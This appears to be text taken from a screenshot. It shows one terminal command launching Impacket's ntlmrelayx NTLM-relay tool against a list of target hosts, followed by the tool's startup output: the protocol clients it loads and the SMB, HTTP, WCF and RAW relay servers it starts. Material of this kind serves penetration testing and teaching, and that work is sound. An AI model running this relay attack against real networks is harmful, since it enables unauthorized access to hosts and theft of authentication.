 $ impacket-ntlmrelayx -tf targets.txt -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections